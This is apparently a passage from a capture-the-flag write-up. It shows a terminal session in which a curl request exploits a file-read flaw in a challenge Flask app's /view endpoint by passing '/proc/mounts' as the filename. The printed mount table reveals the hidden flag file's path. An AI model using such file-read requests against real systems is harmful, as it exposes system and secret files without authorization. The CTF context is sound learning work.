 → app curl 'https://my-flask-app-jehrw8dfliua.chals.sekai.team:1337/view?filename=/proc/mounts'
overlay / overlay rw,relatime,lowerdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/352/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/351/fs:/var/lib/containerd/io.containerd.snapshot
ter.v1.overlayfs/snapshots/350/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/349/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/348/fs:/var/lib/containerd/io.containerd.snapshotter.v
1.overlayfs/snapshots/347/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/346/fs:/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/345/fs,upperdir=/var/lib/containerd/io.containerd.snapshott
er.v1.overlayfs/snapshots/7269/fs,workdir=/var/lib/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/7269/work,uuid=on 0 0
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
sysfs /sys sysfs ro,nosuid,nodev,noexec,relatime 0 0
cgroup /sys/fs/cgroup cgroup2 ro,nosuid,nodev,noexec,relatime 0 0
/dev/nvme0n1p1 /flag-JbZBcIit9qbHojXs6P9SoLKOkI35ggdD.txt ext4 ro,relatime,commit=30 0 0
/dev/nvme0n1p1 /etc/hosts ext4 rw,relatime,commit=30 0 0
/dev/nvme0n1p1 /dev/termination-log ext4 rw,relatime,commit=30 0 0
/dev/nvme0n1p1 /etc/hostname ext4 rw,nosuid,nodev,relatime,commit=30 0 0
/dev/nvme0n1p1 /etc/resolv.conf ext4 rw,nosuid,nodev,relatime,commit=30 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0
proc /proc/bus proc ro,nosuid,nodev,noexec,relatime 0 0
proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0
proc /proc/irq proc ro,nosuid,nodev,noexec,relatime 0 0
proc /proc/sys proc ro,nosuid,nodev,noexec,relatime 0 0
proc /proc/sysrq-trigger proc ro,nosuid,nodev,noexec,relatime 0 0
tmpfs /proc/acpi tmpfs ro,relatime 0 0
tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/keys tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0
tmpfs /proc/scsi tmpfs ro,relatime 0 0
tmpfs /sys/firmware tmpfs ro,relatime 0 0
→ app